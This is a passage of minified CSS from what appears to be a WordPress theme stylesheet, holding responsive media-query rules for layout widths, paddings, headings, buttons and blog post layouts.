img.alignright,figure.alignleft{margin-bottom:1em!important}.trx_addons_video_player.with_cover .video_hover:before,.format-video .post_featured.with_thumb .post_video_hover:before{top:0}.post_meta .post_meta_item{margin-right:10px}.post_layout_chess_2.post_format_link .post_content_inner{display:none}.body_style_boxed .sc_skills_counter .sc_skills_item_title{font-size:1.2em}.post_featured.hover_icon .icons a:before{padding-right:0}.post_featured.hover_icon .icons a{font-size:35px}.sc_blogger_modern .post_link_wrap_hover .hover_play a.post_link:before{font-size:35px}.sc_blogger_modern .post_link_wrap_hover a.post_link{width:80px;height:80px;line-height:80px;display:inline-block}.sc_blogger_modern .post_link_wrap_hover,.sc_blogger_modern .post_link_wrap_hover a.post_link::before{width:80px;height:80px;line-height:80px}.sc_googlemap_content_detailed .vc_column_container{margin-left:6.7%}.sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.57em}.sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:4.1em}.body_style_boxed .sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.68em}.body_style_boxed .sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:4.75em}.footer_wrap .sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_button.sc_button_simple::before,.footer_wrap .sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_button.sc_button_simple::after{line-height:2.7em}.sc_team .sc_team_item_info .sc_team_item_socials .social_item .social_icon{width:40px;height:40px;line-height:40px;text-align:center}.post_featured.hover_icon .icons a:before{font-size:.9em}.sc_content_width_90p div.wpcf7-response-output{margin:2em 1.5em 1em 0}.sc_googlemap_content div.wpcf7-response-output{margin:2em 1.5em 1em 0}div.wpcf7-response-output{margin:2em 0 1em 0}.body_style_boxed div.wpcf7-response-output{margin:2em 1.2em 1em 0}.mejs-controls .mejs-playpause-button.mejs-play>button:before{top:1px}.dr_patterson_messagebox,.trx_addons_message_box{top:49%}}@media (max-width:1439px){.content_wrap,.content_container{width:1100px}.body_style_boxed .page_wrap{width:1100px}.body_style_boxed .content_wrap,.body_style_boxed .content_container{width:1000px}.menu_style_side .menu_side_wrap{width:70px}body.menu_style_left{margin-left:70px}body.menu_style_right{margin-right:70px}.menu_style_left .sc_layouts_row_fixed_on{margin-left:70px!important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:70px!important}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content{width:760px}body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:660px}[class*="content_wrap"]>.sidebar{width:310px}body.body_style_boxed [class*="content_wrap"]>.sidebar{width:310px}.body_style_fullwide .content_wrap{padding-left:90px;padding-right:90px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:340px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-310px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:340px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-310px}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:1.8rem}.menu_mobile .menu_mobile_nav_area li>a{font-size:1.2857em;line-height:1.5em}.menu_mobile .menu_mobile_nav_area>ul>li>a{font-size:2em;line-height:1.5em}.post_item_404 .post_content{padding:0 0 2em}.post_item_none_search .post_content{padding:2em 0}.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{letter-spacing:0;padding:1em 2em}.post_layout_classic .post_content{font-size:1em}.masonry_wrap .masonry_item-1_4,.portfolio_wrap.portfolio_4 .post_layout_portfolio{width:33.3333%}.sidebar[class*="scheme_"] .sidebar_inner{padding:3em 0}.sidebar[class*="scheme_"] .widget{padding:0 3em}.sidebar .widget+.widget.widget_bg_image,.sidebar[class*="scheme_"] .widget+.widget.widget_bg_image,.sidebar .widget+.widget.widget_fullwidth,.sidebar[class*="scheme_"] .widget+.widget.widget_fullwidth{padding-top:3em;padding-bottom:3em}.sc_layouts_menu_nav .menu-collapse>a:before{font-weight:300;font-size:1.1em}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1em}h2{font-size:4.7em}.sc_item_title_style_modern+.sc_item_descr{font-size:2em}.sc_skills_counter .sc_skills_item_title{font-size:1.1em}.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap>[class*="trx_addons_column-"] .sc_icons_item{padding:2.8em 2.2em 2.2em}.sc_blogger.sc_blogger_modern .sc_blogger_item .sc_blogger_item_title:after{margin-bottom:1rem;margin-top:1rem}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content{padding-right:1em;padding-left:1em}.sc_layouts_row .sc_button.sc_button_simple{padding:0 1.25em 0 0}form.mc4wp-form{width:70%}.sc_blogger.sc_blogger_modern .sc_blogger_item_button{margin-top:.5rem}.sc_googlemap_content_detailed .author_info_map .sc_content+.sc_content{width:calc(100% - 40%);padding-left:15px}.sc_googlemap_content_detailed h5.vc_custom_heading{font-size:21px!important}.team_member_page .team_member_featured{width:47%}.team_member_page .team_member_description{width:calc(100% - 47%)}.team_member_page .team_member_description h2.team_member_title{font-size:4em}.team_member_page .team_member_position:after{margin-top:.5em}.team_member_page .team_member_brief_info{margin-top:1.3em}.team_member_content_details{margin-top:1em}.team_member_page .trx-stretch-width-wrap .trx-stretch-width{padding-left:5em!important;padding-right:5em!important}.sidebar{padding:3em}.post_meta .post_meta_item{margin-right:10px}.sc_skills_counter .sc_skills_total{font-size:3em}.sc_testimonials.sc_testimonials_default.margin_none_content{margin-right:20px!important}.sc_item_columns+.sc_item_button{margin-top:.5em}.sc_layouts_menu_nav>li>a{padding:16px 1em}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:1.5em}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{right:.5em}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on{padding:1.65em 2.3em 1.65em 2.3em}.sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.5em}.sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:3.8em}.body_style_boxed .sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:3.8em}.body_style_boxed .sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.5em}.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon:before,.sc_icons.sc_icons_modern.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon:before,.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon span:before,.sc_icons.sc_icons_modern.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon span:before{font-size:42px;line-height:1}.front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:.85em 1em}.body_style_boxed .sc_content_width_1_1{width:1000px}.body_style_boxed .sc_content_width_1_2{width:500px}.body_style_boxed .sc_content_width_1_3{width:333.3333333333px}.body_style_boxed .sc_content_width_2_3{width:666.6666666667px}.body_style_boxed .sc_content_width_1_4{width:250px}.body_style_boxed .sc_content_width_3_4{width:750px}.post_type_mp-event .timeslot{width:21%}}@media (max-width:1279px){html{font-size:16px;line-height:161.54%}h1,.front_page_section_caption{font-size:42px;line-height:50px;margin-top:36px;margin-bottom:20px;letter-spacing:0}h2{font-size:40px;line-height:45px;margin-top:42px;margin-bottom:24px;letter-spacing:0}h3{font-size:24px;line-height:34px;margin-top:40px;margin-bottom:22px;letter-spacing:0}h4{font-size:20px;line-height:28px;margin-top:32px;margin-bottom:18px;letter-spacing:0}h5{font-size:16px;line-height:22px;margin-top:30px;margin-bottom:16px;letter-spacing:0}h6{font-size:14px;line-height:20px;margin-top:28px;margin-bottom:12px;letter-spacing:0}pre h2{font-size:40px;line-height:45px;margin-top:42px;margin-bottom:24px;letter-spacing:0}p,ul,ol,dl,blockquote,address{margin-bottom:1em}.body_style_boxed .page_wrap{width:100%}.content_wrap,.content_container{width:964px!important}.menu_style_side .content_wrap,.menu_style_side .content_container{width:904px}.menu_style_side .menu_side_wrap{width:60px}body.menu_style_left{margin-left:60px}body.menu_style_right{margin-right:60px}.menu_style_left .sc_layouts_row_fixed_on{margin-left:60px!important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:60px!important}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content{width:664px}body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content{width:604px}[class*="content_wrap"]>.sidebar,body.body_style_boxed [class*="content_wrap"]>.sidebar{width:270px}.body_style_fullwide .content_wrap{padding-left:50px;padding-right:50px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:300px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-270px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:300px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-270px}.container,.container-fluid,.trx_addons_container,.trx_addons_container-fluid{padding-left:15px;padding-right:15px}.row,.columns_wrap,.trx_addons_columns_wrap{margin-right:-30px}.row>[class*="column-"],.columns_wrap>[class*="column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:30px}.vc_row.columns_padding_left .row.columns_padding_left,.columns_wrap.columns_padding_left,.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px}.vc_row.columns_padding_left .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left,.row.columns_padding_left>[class*="column-"],.columns_wrap.columns_padding_left>[class*="column-"],.row>[class*="column-"].columns_padding_left,.columns_wrap>[class*="column-"].columns_padding_left{padding-left:30px}.vc_row.columns_padding_right,.row.columns_padding_right,.trx_addons_columns_wrap.columns_padding_right,.columns_wrap.columns_padding_right{margin-right:-30px}.vc_row.columns_padding_right .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right,.row.columns_padding_right>[class*="column-"],.columns_wrap.columns_padding_right>[class*="column-"],.row>[class*="column-"].columns_padding_right,.columns_wrap>[class*="column-"].columns_padding_right{padding-right:30px}.vc_row,.trx_addons_columns_wrap.columns_padding_center,.row.columns_padding_center,.columns_wrap.columns_padding_center{margin-left:-15px;margin-right:-15px}.vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center,.row.columns_padding_center>[class*="column-"],.columns_wrap.columns_padding_center>[class*="column-"],.row>[class*="column-"].columns_padding_center,.columns_wrap>[class*="column-"].columns_padding_center{padding-left:15px;padding-right:15px}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom,.row.columns_padding_bottom>[class*="column-"],.columns_wrap.columns_padding_bottom>[class*="column-"],.row>[class*="column-"].columns_padding_bottom,.columns_wrap>[class*="column-"].columns_padding_bottom{padding-bottom:30px}hr,.vc_separator{margin:4em 0!important}.menu_side_wrap .sc_layouts_logo{padding:55% 8%}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:1px;padding:0 2em}.menu_mobile .menu_mobile_nav_area li>a{font-size:1.2308em;line-height:1.5em}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,.dr_patterson_tabs .dr_patterson_tabs_titles li a,#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress a.button,#buddypress button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,#buddypress div.activity-meta a,a.bp-title-button,body #booked-profile-page input[type="submit"],body #booked-profile-page button,body .booked-list-view input[type="submit"],body .booked-list-view button,body table.booked-calendar input[type="submit"],body table.booked-calendar button,body .booked-modal input[type="submit"],body .booked-modal button,.edd_download_purchase_form .button,#edd-purchase-button,.edd-submit.button,.widget_edd_cart_widget .edd_checkout a,form.mc4wp-form .mc4wp-form-fields input[type="submit"],.sc_button,.sc_layouts_row .sc_button,.sc_form button,.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],#tribe-bar-form .tribe-bar-submit input[type="submit"],#tribe-bar-form button,#tribe-bar-form a,#tribe-bar-form input,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,#tribe-events .tribe-events-button,.tribe-events-button,.tribe-events-cal-links a,.tribe-events-sub-nav li a,.tribe-events-read-more,#tribe-events-footer~a.tribe-events-ical.tribe-events-button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button .woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce table.cart td.actions .button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled,.yith-woocompare-widget a.clear-all{font-size:14px;line-height:1;padding:8px 10px 10px;letter-spacing:0}.sc_button.sc_button_simple:before,.sc_button.sc_button_simple:after{line-height:2em}.sc_action_item_link.sc_button{padding:8px 30px 10px 10px;position:relative}.sc_action_item_link:after{right:1.5em}.sc_button_simple{padding:0 1.5em 0 0}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a.ui-tabs-anchor{padding:1em 1.25em}.post_item .more-link,.gallery_preview_show .post_readmore{margin-top:2em}.post_layout_chess_1.post_format_aside .post_meta{margin-top:2rem}.post_layout_chess_1 .post_header+.post_content{margin-top:2.8rem}.post_layout_chess.post_layout_chess_1 .more-link{margin-top:2rem}.post_layout_chess_2.post_format_audio .mejs-time,.post_layout_chess_3.post_format_audio .mejs-time{display:none}.post_layout_chess_2 .post_title{font-size:18px;line-height:24px}.post_layout_chess_2.post_format_quote .post_content_inner blockquote{padding:1.5em 1.5em 1.5em 3em}.post_layout_chess_2.post_format_quote .post_content_inner blockquote:before{font-size:1.2em;top:1em;left:1em}.post_layout_chess_2.post_format_quote .post_content_inner a,.post_layout_chess_2.post_format_quote .post_content_inner cite{font-size:10px;line-height:12px}.post_layout_chess_2 .post_meta,.post_layout_chess_2.post_format_link .post_meta,.post_layout_chess_2.post_format_status .post_meta,.post_layout_chess_3 .post_meta,.post_layout_chess_3.post_format_link .post_meta,.post_layout_chess_3.post_format_status .post_meta{margin-top:0}.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{padding:1em 1.5em}.post_layout_chess_3 .post_title{font-size:15px;line-height:1.4em}.post_layout_classic blockquote{padding:2.5em 2.5em 2.5em 5em}.post_layout_classic blockquote:before{top:1.2em;left:.8em}.post_layout_excerpt .post_header .post_price{font-size:2em;line-height:1.5em}.nav-links-single .nav-links,.related_wrap,.comments_list_wrap,.comments_form_wrap{margin-top:4em;padding-top:4em}.comments_form_wrap,.comments_wrap .form-submit{margin-top:3em}.comments_list_wrap .comment_posted{font-size:1em}.widget .widgettitle{font-size:16px;line-height:20px}.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{letter-spacing:0}.sc_layouts_menu_nav .menu-collapse>a:before{font-size:1.15em}.wpb_column.sc_shift_y_medium,.sc_content.sc_shift_y_medium{top:3em}.sc_testimonials_item_author_data{max-width:70%}.sc_testimonials.sc_testimonials_default{padding:3.05em 2.8em 3.05em 2.8em}.sc_blogger_modern .sc_blogger_item+.sc_blogger_item{margin-top:28px}.sc_item_title_style_modern+.sc_item_descr{font-size:1.8em}.sc_testimonials.sc_testimonials_default .swiper-pagination-custom .swiper-pagination-button+.swiper-pagination-button{margin-left:1em}.sc_item_title_style_modern+.sc_item_descr:after{margin-top:.4em}.sc_item_title_style_modern+.sc_item_descr p{margin-bottom:.8em}.sc_price.sc_price_default h2.sc_item_title_style_modern+.sc_item_descr{margin-top:.2em}.widget_area.sc_widget_slider.vc_widget_slider .sc_icons .sc_icons_image img{max-width:200px}.sc_googlemap{max-height:60vh}.sc_layouts_row_type_compact{padding:1.75em 1.35em 1.65em 1.35em}.post_meta{font-size:12px}.sc_item_columns+.sc_item_button{margin-top:1em}.sc_googlemap_content_detailed .vc_column_container{margin-right:15px;margin-left:3.5%}.sc_googlemap_content_detailed .vc_column_container+.vc_column_container{margin-left:0}.sc_googlemap_content_detailed .author_info_map .sc_content{width:28%}.sc_googlemap_content_detailed .author_info_map .sc_content+.sc_content{width:calc(100% - 32%)}.sc_googlemap_content_detailed h5.vc_custom_heading{font-size:20px!important;line-height:30px!important}.body_style_boxed .page_wrap{padding:0}.body_style_boxed .vc_row[data-vc-full-width]{padding:0 15px!important}.body_style_boxed .sc_layouts_row_type_compact{padding-right:15px;padding-left:15px}.sc_layouts_title .sc_layouts_title_content{margin-left:3.8em;margin-right:3.8em}.team_member_page .team_member_description h2.team_member_title{font-size:3em}.team_member_page .team_member_position{font-size:2em}.team_member_page .team_member_position:after{margin-top:.8em}.post_layout_chess_2 .post_inner_content{padding:0 9%}.sc_content_width_90p.sc_float_right{float:none}.sc_padding_medium{padding:6% 2% 6% 6%}.sc_button_icon_right .sc_button_icon{float:right;margin-left:1em;line-height:2.1em;font-size:.6em}.sc_button_icon_right .sc_button_icon{line-height:2.1em}.sc_services_default .sc_services_item_button .sc_button.sc_button_default:after{line-height:2.2em}.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap>[class*="trx_addons_column-"] .sc_icons_item{padding:2.8em 2em 2.2em}.sc_googlemap_content_detailed{height:100%;top:7%}.sc_button.sc_button_simple:before,.sc_button.sc_button_simple:after{line-height:2.5em}.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:1.1em}.sc_form_default .sc_form_field_button button:after{line-height:.5em;position:relative;top:-2px}.sc_layouts_title .sc_layouts_title_content{padding:2.85em 5.29em 3.8em 4.9em}.sc_layouts_row_type_compact .sc_button:not(.sc_button_simple){font-size:14px}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on{padding:1.75em 1.35em 1.65em 1.35em}.widget_area.sc_widget_slider.vc_widget_slider .sc_icons .sc_icons_image img{max-width:250px}.sc_skills_counter .sc_skills_total{font-size:2.8em}.sc_skills_counter .sc_skills_item_title{font-size:1em}.sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_icons_item_title,.sc_icons.sc_icons_modern .sc_icons_columns_wrap .sc_icons_item .sc_icons_item_title{font-size:1.2em}.sc_testimonials.sc_testimonials_default{padding:2.6em 2.8em 3.05em 2.8em}.sc_item_columns+.sc_item_button{margin-top:0}.body_style_boxed .vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{margin-top:0!important}.sc_googlemap_content_detailed h5.vc_custom_heading{font-size:18px!important;line-height:22px!important}.post_layout_excerpt .post_title{font-size:2em;line-height:1}.post_item.post_layout_excerpt.post_format_gallery.has-post-thumbnail .post_description,.post_item.post_layout_excerpt.has-post-thumbnail .post_description{padding:0 1.5em 0 2.75em}.sc_services_default .sc_services_item_button{margin:.95em 0 0}.sc_services_default .sc_services_item_button .sc_button.sc_button_default:after{line-height:2.2em}.sc_blogger .sc_blogger_item_button .sc_button.sc_button_simple:before,.sc_blogger .sc_blogger_item_button .sc_button.sc_button_simple:after{top:0;line-height:2.2em}.sc_blogger .sc_blogger_item_button .sc_button.sc_button_simple{padding:0 1em 0 0}.sc_button.sc_button_simple:before,.sc_button.sc_button_simple:after{line-height:2.2em}.sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_button.sc_button_simple{padding-right:1em}.sc_price_item_link.sc_button:after{top:49%}.post_featured.hover_icon .icons a{font-size:25px}.post_featured.hover_icon .icons a:before{font-size:.9em}.sc_googlemap_content_detailed{top:6%}.sc_blogger_modern .post_link_wrap_hover .hover_play a.post_link:before{font-size:25px}.sc_blogger_modern .post_link_wrap_hover a.post_link{width:60px;height:60px;line-height:60px;display:inline-block}.sc_blogger_modern .post_link_wrap_hover,.sc_blogger_modern .post_link_wrap_hover a.post_link:before{width:60px;height:60px;line-height:60px}.sc_blogger_modern .post_link_wrap_hover a.post_link:before{left:1px;top:-1px}.sc_button_icon_right .sc_button_icon{line-height:2.5em}.dr_patterson_messagebox{top:46%}.trx_addons_message_box{top:51%}.front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:.8em 1em}body.expand_content .sc_recent_news_style_news-announce .post_size_full{height:540px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{height:270px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{height:135px}.body_style_boxed .sc_content_width_1_1{width:964px}.body_style_boxed .sc_content_width_1_2{width:482px}.body_style_boxed .sc_content_width_1_3{width:321.3333333333px}.body_style_boxed .sc_content_width_2_3{width:642.6666666667px}.body_style_boxed .sc_content_width_1_4{width:241px}.body_style_boxed .sc_content_width_3_4{width:723px}.menu_style_side .sc_content_width_1_1{width:904px}.menu_style_side .sc_content_width_1_2{width:452px}.menu_style_side .sc_content_width_1_3{width:301.3333333333px}.menu_style_side .sc_content_width_2_3{width:602.6666666667px}.menu_style_side .sc_content_width_1_4{width:226px}.menu_style_side .sc_content_width_3_4{width:678px}}@media (max-width:1023px){h1,.front_page_section_caption{font-size:32px;line-height:46px;margin-top:30px;margin-bottom:16px}h2{font-size:28px;line-height:38px;margin-top:38px;margin-bottom:20px}h3{font-size:22px;line-height:30px;margin-top:36px;margin-bottom:18px}h4{font-size:18px;line-height:26px;margin-top:30px;margin-bottom:16px}h5{font-size:16px;line-height:22px;margin-top:28px;margin-bottom:14px}h6{font-size:14px;line-height:20px;margin-top:24px;margin-bottom:10px}pre h2{font-size:28px;line-height:38px;margin-top:38px;margin-bottom:20px}.content_wrap,.content_container{width:708px!important}.menu_style_side .content_wrap,.menu_style_side .content_container{width:648px}.menu_style_side .menu_side_wrap{width:60px}body.menu_style_left{margin-left:60px}body.menu_style_right{margin-right:60px}.menu_style_left .sc_layouts_row_fixed_on{margin-left:60px!important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:60px!important}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content{width:100%!important;float:none}[class*="content_wrap"]>.sidebar{width:100%!important;float:none;margin-top:4em}.body_style_fullwide .content_wrap{padding-left:30px;padding-right:30px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:0!important;float:none}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:0!important;float:none}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:0!important;float:none}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:0!important;float:none}.gallery.gallery-columns-9 .gallery-item{width:20%!important}.gallery.gallery-columns-8 .gallery-item{width:20%!important}.gallery.gallery-columns-7 .gallery-item{width:20%!important}.gallery.gallery-columns-6 .gallery-item{width:20%!important}body.no_layout.menu_style_left{margin-left:0}body.no_layout.menu_style_right{margin-right:0}body.no_layout.menu_style_right .menu_side_wrap{right:-6rem}body.no_layout.menu_style_left .menu_side_wrap{left:-6rem}body.no_layout.menu_style_left .sc_layouts_row_fixed_on{padding-left:0}body.no_layout.menu_style_right .sc_layouts_row_fixed_on{padding-right:0}body.no_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0!important}body.no_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0!important}.page_content_wrap{padding-top:4.5rem;padding-bottom:4rem}.top_panel.with_bg_image{min-height:20em}.top_panel .slider_engine_revo .slide_subtitle{margin-bottom:1em!important}.top_panel .slider_engine_revo .slide_button{font-size:12px!important}.menu_mobile .menu_mobile_nav_area{position:relative;top:auto;margin:3em 0 0;max-height:none;padding-right:0;overflow-y:visible;-webkit-transform:none;-ms-transform:none;transform:none}.menu_mobile .menu_mobile_inner{overflow-y:auto}.menu_mobile .menu_mobile_nav_area>ul>li>a{font-size:1.5em;line-height:1.5em}.menu_mobile .menu_mobile_nav_area li li .open_child_menu{padding:.25em .4em}.menu_mobile .search_mobile{position:relative;bottom:auto;left:0;margin:3em auto 0}.menu_mobile .socials_mobile{position:relative;bottom:auto;margin:1em 0 0}.menu_mobile .sc_layouts_logo{margin-top:4em}hr,.vc_separator{margin:3em 0!important}.post_item_404:not([class*="post_item_none_"]) .page_title{font-size:14em;line-height:1em}.format-audio .post_featured.with_thumb .post_audio{bottom:1em}.post_layout_excerpt+.post_layout_excerpt{margin-top:5em}.post_layout_excerpt:not(.sticky)+.post_layout_excerpt:not(.sticky){padding-top:5em}.post_layout_excerpt .post_meta{margin-top:1.5em}.post_layout_excerpt .post_header+.post_content{margin-top:2em}.post_layout_excerpt .post_header .post_price{font-size:1.75em;line-height:1.5em}.post_layout_chess .post_inner_content{padding:0 10%}.post_layout_chess .post_title{font-size:22px}.post_layout_chess.post_format_quote .post_header,.post_layout_chess.post_format_link .post_header,.post_layout_chess.post_format_aside .post_header,.post_layout_chess.post_format_status .post_header{display:none}.post_layout_chess.post_format_quote .post_content_inner+.post_meta,.post_layout_chess.post_format_link .post_content_inner+.post_meta,.post_layout_chess.post_format_aside .post_content_inner+.post_meta,.post_layout_chess.post_format_status .post_content_inner+.post_meta{display:block}.post_layout_chess.post_format_quote .post_content_inner+.post_meta,.post_layout_chess.post_format_link .post_content_inner+.post_meta,.post_layout_chess.post_format_status .post_content_inner+.post_meta{margin-top:0!important}.post_layout_chess.post_format_aside .post_content_inner+.post_meta{margin-top:1em}.post_layout_chess .post_header+.post_content{margin-top:1em;line-height:1.3846em}.post_layout_chess .post_content_inner{display:block}.post_layout_chess .post_content_inner,.post_layout_chess:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner{font-size:1em;line-height:1.3846em;max-height:none}.post_layout_chess.post_format_chat .post_content_inner{display:none}.post_layout_chess .post_content_inner:after{display:none}.post_layout_chess.post_format_link .post_content_inner,.post_layout_chess.post_format_aside .post_content_inner,.post_layout_chess.post_format_status .post_content_inner{font-size:1.2em}.post_layout_chess_3 .post_meta{display:block}.post_layout_chess blockquote{padding:2em 2em 2em 5em}.post_layout_chess blockquote:before{top:1.1em;left:.7em}.post_layout_chess blockquote p{font-size:1.3846em;line-height:1.3333em}.post_layout_chess blockquote>a,.post_layout_chess blockquote>p>a,.post_layout_chess blockquote>cite,.post_layout_chess blockquote>p>cite{font-size:12px;line-height:16px}.post_layout_chess.post_layout_chess_1 .more-link{margin-top:1.3846em}.post_layout_chess_2{width:100%;float:none}.post_layout_chess_2:nth-child(4n+3) .post_featured,.post_layout_chess_2:nth-child(4n+4) .post_featured{float:right}.post_layout_chess_2:nth-child(4n+3) .post_inner,.post_layout_chess_2:nth-child(4n+4) .post_inner{left:0;right:auto}.post_layout_chess_3{width:100%;float:none}.post_layout_chess_3:nth-child(6n+4) .post_featured,.post_layout_chess_3:nth-child(6n+5) .post_featured,.post_layout_chess_3:nth-child(6n+6) .post_featured{float:right}.post_layout_chess_3:nth-child(6n+4) .post_inner,.post_layout_chess_3:nth-child(6n+5) .post_inner,.post_layout_chess_3:nth-child(6n+6) .post_inner{left:0;right:auto}.post_layout_chess:nth-child(2n+2) .post_featured{float:left}.post_layout_chess:nth-child(2n+2) .post_inner{left:auto;right:0}.post_layout_classic blockquote{padding:2em 2em 2em 5em}.post_layout_classic blockquote:before{top:1.1em;left:.7em}.post_layout_classic 